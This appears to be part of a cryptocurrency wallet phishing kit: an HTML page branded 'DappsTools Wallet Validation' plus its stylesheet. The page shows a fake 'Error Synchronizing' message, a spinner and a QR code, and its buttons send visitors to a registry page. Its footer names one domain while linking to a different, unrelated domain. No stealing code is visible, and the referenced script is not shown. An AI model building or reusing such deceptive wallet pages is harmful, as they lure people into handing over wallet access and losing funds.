
<file: next.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>DappsTools</title>
    <link rel="stylesheet" href="./qr_files/index.css">
</head>

<body>
    <header>
        <div class="header-container">
            <div class="logo-area">
                <img src="./qr_files/logo.png" alt="dapptools-logo" class="logo-img">
                <div class="logo-text">
                    <h1>Wallet Validation</h1>
                </div>
            </div>
            <a href="/registry.html">
                <div class="btn">Connect</div>
            </a>
        </div>
    </header>
    <div class="main-section" id="move-up">
        <div class="qrcode">
            <img src="./qr_files/qrcode.png" alt="qrcode" id="qrcode" class="">
        </div>
        <div class="circle"></div>
        <div class="section-article">
            <p class="bold-text">Error Synchronizing</p>
            <p class="light-text">Please contact your admin for support</p>
            <p class="light-text">OR</p>
        </div>

        <a href="/registry.html" id="btn">
            <div class="btn" id="try-again">TRY AGAIN</div>
        </a>
    </div>
    <hr>
    <footer>
        <div id="flex-1">
            <a href="https://dappstools.net/#">
                <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M24 11.5c-.6.3-1.2.4-1.9.5.7-.4 1.2-1 1.4-1.8-.6.4-1.3.6-2.1.8-.6-.6-1.5-1-2.4-1-1.7 0-3.2 1.5-3.2 3.3 0 .3 0 .5.1.7-2.7-.1-5.2-1.4-6.8-3.4-.3.5-.4 1-.4 1.7 0 1.1.6 2.1 1.5 2.7-.5 0-1-.2-1.5-.4 0 1.6 1.1 2.9 2.6 3.2-.3.1-.6.1-.9.1-.2 0-.4 0-.6-.1.4 1.3 1.6 2.3 3.1 2.3-1.1.9-2.5 1.4-4.1 1.4H8c1.5.9 3.2 1.5 5 1.5 6 0 9.3-5 9.3-9.3v-.4c.7-.5 1.3-1.1 1.7-1.8z">
                    </path>
                </svg>
            </a>
            <a href="https://dappstools.net/#">
                <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M16 8.2c-4.4 0-8 3.6-8 8 0 3.5 2.3 6.5 5.5 7.6.4.1.5-.2.5-.4V22c-2.2.5-2.7-1-2.7-1-.4-.9-.9-1.2-.9-1.2-.7-.5.1-.5.1-.5.8.1 1.2.8 1.2.8.7 1.3 1.9.9 2.3.7.1-.5.3-.9.5-1.1-1.8-.2-3.6-.9-3.6-4 0-.9.3-1.6.8-2.1-.1-.2-.4-1 .1-2.1 0 0 .7-.2 2.2.8.6-.2 1.3-.3 2-.3s1.4.1 2 .3c1.5-1 2.2-.8 2.2-.8.4 1.1.2 1.9.1 2.1.5.6.8 1.3.8 2.1 0 3.1-1.9 3.7-3.7 3.9.3.4.6.9.6 1.6v2.2c0 .2.1.5.6.4 3.2-1.1 5.5-4.1 5.5-7.6-.1-4.4-3.7-8-8.1-8z">
                    </path>
                </svg>
            </a>
            <a href="https://dappstools.net/#">
                <svg class="w-8 h-8 fill-current" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M14.023 24L14 17h-3v-3h3v-2c0-2.7 1.672-4 4.08-4 1.153 0 2.144.086 2.433.124v2.821h-1.67c-1.31 0-1.563.623-1.563 1.536V14H21l-1 3h-2.72v7h-3.257z">
                    </path>
                </svg>
            </a>
        </div>
        <p class="footer-text-2">
            © 2021 <a href="https://connectchainflow.online/connect/qr/"><span
                    id="underline">walletvalidation.net</span></a>
        </p>
    </footer>
    <script src="./qr_files/index.js.download"></script>
</body>

</html>
</file>
<file: qr_files/index.css>
@import url(https://fonts.googleapis.com/css2?family=Overpass:wght@300;400;600;700;900&display=swap);

* {
  box-sizing: border-box;
  margin: 0;
}
#move-up {
  margin-top: 60px;
}
body {
  font-family: Overpass, sans-serif;
}
.qrcode {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  margin-top: 15px;
}
#qrcode {
  height: 240px;
  width: 240px;
}
#btn {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
}
.hide {
  visibility: hidden;
}
#try-again {
  display: none;
  margin: 0 auto;
  margin-bottom: 20px;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
}
.circle {
  display: flex;
  margin: 0 auto;
  margin-bottom: 20px;
  justify-content: center;
  align-content: center;
  align-items: center;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  border-top: 10px solid rgba(59, 153, 252, 0.3);
  border-left: 10px solid rgba(59, 153, 252, 0.3);
  border-bottom: 10px solid rgba(59, 153, 252, 0.3);
  border-right: 10px solid rgba(59, 153, 252, 1);
  animation: spinner 0.8s linear infinite;
}
@keyframes spinner {
  to {
    transform: rotate(360deg);
  }
}

hr {
  width: 100%;
  margin: 0 auto;
  color: black;
  opacity: 0.4;
  background-color: black;
  height: 1px;
  margin-top: 100px;
}
a {
  color: inherit;
}
header {
  z-index: 50;
  width: 100%;
  box-shadow: 0 0 transparent, 0 0 transparent,
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  position: fixed;
  top: 0;
  left: 0;
  padding-top: 1 rem;
  padding-bottom: 1 rem;
  padding-left: 0.5 rem;
  padding-right: 0.5 rem;
  border-bottom-width: 1 px;
  background-color: rgba(255, 255, 255, 1);
}

.header-container {
  display: flex;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  margin-top: 15px;
  margin-bottom: 15px;
}
.logo-area {
  /* margin: 0; */
  display: flex;
  align-items: center;
  align-content: center;
  justify-content: center;
}
.logo-area h1 {
  align-items: center;
  align-content: center;
  justify-content: center;
  margin-left: 0.5rem;
  font-size: 1.25rem;
  line-height: 1.75rem;
  font-weight: 900;
}
.logo-img {
  width: 2.5rem;
  height: 24.66px;
  align-items: center;
  align-content: center;
  justify-content: center;
  margin: 0;
}
.btn {
  color: rgba(255, 255, 255, 1);
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  font-weight: 700;
  justify-content: center;
  align-items: center;
  display: inline-flex;
  cursor: pointer;
  border-width: 2px;
  border-radius: 0.375rem;
  border-color: rgba(59, 153, 252, 1);
  background-color: rgba(59, 153, 252, 1);
  margin-bottom: 5px;
  height: 44px;
}
.btn:hover {
  background-color: transparent;
  border: 2px solid rgba(59, 153, 252, 1);
  color: rgba(59, 153, 252, 1);
}
a {
  text-decoration: none;
}
.hero {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  align-content: center;
  width: 81%;
  margin: 0 auto;
  margin-top: 90px;
  margin-bottom: 75px;
}
.hero img {
  width: 432px;
  height: 154.22px;
}
.hero .hero-text {
  align-content: center;
  text-align: left;
  max-width: 28rem;
}
.hero .hero-text h2 {
  margin-bottom: 1rem;
  font-size: 1.875rem;
  line-height: 2.25rem;
  font-weight: 900;
  margin-block-start: 0.83em;
  margin-block-end: 0.83em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  text-align: left;
}
.hero .hero-text p {
  margin-bottom: 2rem;
  font-size: 1rem;
  line-height: 1.5rem;
  margin-block-start: 1em;
  margin-block-end: 1em;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  text-align: left;
}
.dark-bg {
  padding-left: 1.5 rem;
  padding-right: 1.5 rem;
  padding-top: 5rem;
  padding-bottom: 5rem;
  background-color: rgba(38, 38, 38, 1);
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-content: center;
  align-items: center;
  width: 100%;
}
#step-header {
  font-size: 1.875rem;
  line-height: 2.25rem;
  color: rgba(255, 255, 255, 1);
  text-align: center;
  margin-bottom: 1.25rem;
  font-weight: 900;
}
.white-bg {
  background-color: rgba(255, 255, 255, 1);
  display: flex;
  /* align-items: center;
  align-content: center; */
  border-radius: 5px;
}
.white-bg div {
  padding: 20px 10px;
  text-align: left;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0%;
}
/* #pd {
  margin-bottom: 10px;
} */
.item-id {
  color: rgba(59, 153, 252, 1);
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: 900;
  text-align: left;
}
.item-step {
  margin-bottom: 0.5rem;
  margin-top: 0.25rem;
  line-height: 1.75rem;
  font-size: 1.125rem;
  font-weight: 700;
  text-align: left;
}
.item-desc {
  font-size: 0.875rem;
  line-height: 1.25rem;
  width: 100%;
  /* max-width: 256px; */
}
.main-section {
  display: flex;
  flex-direction: column;
  color: rgba(38, 38, 38, 1);
  padding-top: 3.5rem;
  padding-bottom: 3.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  background-color: rgba(255, 255, 255, 1);
}
.main-section a {
  color: black;
}
.bold-text {
  text-align: center;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: 700;
}
.light-text {
  margin-bottom: 1rem;
  font-size: 0.875rem;
  line-height: 1.25rem;
  text-align: center;
}
.images {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  gap: 2.5rem;
  max-width: 48rem;
  margin-top: 1.5rem;
  align-content: center;
  justify-content: center;
  text-align: center;
  color: rgba(38, 38, 38, 1);
  margin: 0 auto;
}

.grid-link {
  display: flex;
  flex-direction: column;
  cursor: pointer;
  text-align: center;
}
.grid-img {
  width: 5rem;
  height: 5rem;
  border-radius: 9999px;
}
.box-shadow {
  box-shadow: 0 0 transparent, 0 0 transparent,
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
}
.img-text {
  color: rgba(38, 38, 38, 1);
  margin-top: 1rem;
  font-weight: 600;
  justify-content: center;
  display: flex;
}
.blue-text {
  color: rgba(59, 153, 252, 1);
}
.footer {
  color: rgba(255, 255, 255, 1);
  position: relative;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
  padding-left: 1.5rem;
  padding-right: 1.5rem;
  background-color: rgba(38, 38, 38, 1);
}
.footer-text1 {
  margin-bottom: 0.75rem;
  font-size: 1.5rem;
  line-height: 2rem;
  font-weight: 900;
  text-align: center;
}
#flex {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  height: 56px;
}
.big-btn {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  color: rgba(255, 255, 255, 1);
  text-align: center;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  font-weight: 700;
  cursor: pointer;
  border-width: 4px;
  border-radius: 0.375rem;
  border: 4px solid rgba(255, 255, 255, 1);
  background-color: transparent;
  color: rgba(255, 255, 255, 1);
  text-decoration: none;
  height: 56px;
  margin: auto;
}
.big-btn:hover {
  background: rgba(255, 255, 255, 1);
  color: rgba(59, 153, 252, 1);
}
footer {
  display: flex;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  border-top-width: 1px;
  border-color: rgba(229, 231, 235, 1);
  width: 81%;
  margin: 15px auto;
}
#flex-1 {
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
  margin-left: 1rem;
  margin-bottom: 0;
  display: flex;
  height: 32px;
  width: 128px;
}
#flex-1 a {
  width: 2rem;
  fill: currentColor;
  height: 2rem;
  display: flex;
  box-shadow: 0 0 transparent, 0 0 transparent,
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  border-radius: 50%;
  margin: 8px;
}
.footer-text2 {
  text-align: right;
  font-size: 0.875rem;
  line-height: 1.25rem;
}
#underline:hover {
  text-decoration: underline;
}
@media (max-width: 767px) {
  .images {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    gap: 2.5rem;
    max-width: 48rem;
    margin-top: 1.5rem;
    align-content: center;
    justify-content: center;
    text-align: center;
    color: rgba(38, 38, 38, 1);
    margin: 0 auto;
  }

  .hero {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    margin-left: auto;
    margin-right: auto;
    width: 82%;
    margin: 0 auto;
    margin-top: 90px;
    margin-bottom: 75px;
  }
  .white-bg {
    flex-direction: column;
    width: 100%;
  }

  .dark-bg {
    /* padding-left: 0.5 rem;
    padding-right: 0.5 rem; */
    padding-top: 5rem;
    padding-bottom: 5rem;
    background-color: rgba(38, 38, 38, 1);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
  }
  .big-btn {
    width: 100%;
  }
  footer {
    flex-direction: column;
  }
  #flex-1 {
    margin-bottom: 25px;
  }
}
@media (min-width: 768px) {
  .hero {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    margin-left: auto;
    margin-right: auto;
    width: 81%;
    margin: 0 auto;
    margin-top: 90px;
    margin-bottom: 75px;
  }
  .hero img {
    order: 2;
    width: 432px;
    height: 154.22px;
  }
  .hero .hero-text {
    order: 1;
    text-align: left;
    max-width: 28rem;
  }
  .white-bg {
    justify-content: space-between;
  }
  .dark-bg {
    padding-left: 1.5 rem;
    padding-right: 1.5 rem;
    padding-top: 5rem;
    padding-bottom: 5rem;
    background-color: rgba(38, 38, 38, 1);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: center;
  }
  #step-header {
    font-size: 1.875rem;
    line-height: 2.25rem;
    color: rgba(255, 255, 255, 1);
    text-align: center;
    margin-bottom: 1.25rem;
    font-weight: 900;
  }
  .white-bg {
    background-color: rgba(255, 255, 255, 1);
    display: flex;
    /* align-items: center;
    align-content: center; */
    border-radius: 5px;
  }
  .white-bg div {
    padding: 2.5rem;
    text-align: left;
    flex-grow: 1;
    flex-shrink: 1;
    flex-basis: 0%;
  }
  .item-id {
    color: rgba(59, 153, 252, 1);
    font-size: 1.5rem;
    line-height: 2rem;
    font-weight: 900;
    text-align: left;
  }
  .item-step {
    margin-bottom: 0.5rem;
    margin-top: 0.25rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    font-weight: 700;
    text-align: left;
  }
  .item-desc {
    font-size: 0.875rem;
    line-height: 1.25rem;
    max-width: 256px;
  }
}
@media (min-width: 1441px) {
  header {
    height: 85px;
  }
  footer {
    width: 42%;
  }
  .header-container {
    width: 42%;
  }
  .hero {
    width: 42%;
  }
}
@media (max-width: 1440px) {
  footer {
    width: 82%;
  }
  .header-container {
    width: 82%;
  }
  .hero {
    width: 82%;
  }
}
@media (max-width: 1250px) {
  footer {
    width: 72%;
  }
  .header-container {
    width: 72%;
  }
  .hero {
    width: 72%;
  }
}
@media (max-width: 1440px) {
  footer {
    width: 82%;
  }
  .header-container {
    width: 82%;
  }
  .hero {
    width: 82%;
  }
}
@media (max-width: 1100px) {
  footer {
    width: 94%;
  }
  .header-container {
    width: 94%;
  }
  .hero {
    width: 94%;
  }
}
@media (max-width: 1050px) {
  footer {
    width: 94%;
  }
  .header-container {
    width: 94%;
  }
  .hero {
    width: 94%;
  }
}
@media (max-width: 639px) {
  .images {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2.5rem;
    max-width: 48rem;
    margin-top: 1.5rem;
    align-content: center;
    justify-content: center;
    text-align: center;
    color: rgba(38, 38, 38, 1);
    margin: 0 auto;
  }
}
@media (max-width: 439px) {
  #footer-text-1 {
    max-width: 90%;
  }
}
@media (max-width: 450px) {
  .hero img {
    width: 320px;
  }
  .hero {
    display: block;
    /*flex-direction: column;
    justify-content: center;
    align-items: center;
    align-content: center; */
    width: 90%;
    margin: 0 auto;
    margin-top: 90px;
    margin-bottom: 75px;
  }
  /* .hero img {
    width: 432px;
    height: 154.22px;
  } */
  .hero .hero-text {
    align-content: center;
    text-align: left;
    max-width: 100%;
  }
  .hero .hero-text h2 {
    margin-bottom: 1rem;
    font-size: 1.875rem;
    line-height: 2.25rem;
    font-weight: 900;
    margin-block-start: 0.83em;
    margin-block-end: 0.83em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    text-align: left;
  }
  .hero .hero-text p {
    margin-bottom: 2rem;
    font-size: 1rem;
    line-height: 1.5rem;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    text-align: left;
  }
}
@media (max-width: 1050px) {
  .white-bg {
    max-width: 92%;
  }
}
@media (max-width: 440px) {
  .hero .hero-text {
    margin-top: -10px;
  }
  .btn {
    transform: scale(0.9);
  }
  .hero img {
    transform: scale(0.85);
  }
}
@media (max-width: 390px) {
  .btn {
    transform: scale(0.9);
  }
  .hero img {
    transform: scale(0.8);
  }
}
</file>
